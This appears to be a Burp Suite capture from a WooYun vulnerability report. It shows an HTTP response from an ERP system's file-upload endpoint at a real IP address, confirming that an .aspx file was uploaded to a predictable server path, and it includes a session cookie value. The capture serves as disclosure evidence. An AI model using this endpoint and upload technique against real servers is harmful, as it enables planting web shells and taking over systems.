 # Host Method URL Params
73 https://60.10.8.161 POST /ERPAJAX.ashx?METHAD=PublicPage.FileUpload.UpLoadFile
Original request Edited request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine/1.5.2
Date: Wed, 04 Nov 2015 08:51:02 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 190
Connection: keep-alive
Cache-Control: private
X-AspNet-Version: 4.0.30319
Set-Cookie:
WDLY_EmployeeSessionSafeKey=hOosPKDL77dLM3OHmjPiRcmlgF89G6/TT+d+I5PW3qvRoG2Sk6RyU5tpOlORW0GCseMf3eA1OtLtIncvpjTMh3IJF/fGOQM5GSpp9YWAZhR5Rty9TO5hiVCkz2DY8c7HL1Qtr
bkghyfVEqOLLyEnDU/LdBxm2KgRXD8qMgpKfjjgt4OGbLLedOjzEni3r6oYZyO/IYh4dQSAjB59ZEDiVg==; path=/
X-Powered-By: ASP.NET
{"jsonrpc" : "2.0", "result" : "S", "id" : "1.aspx", "attachmentype" : "ProtectFiles", "attachmentUrl" :
"System/User/2015/11/04/f0de48e5-3155-477a-8e0e-c2861c138c75.aspx","Catagory":"User"}
www.wooyun.org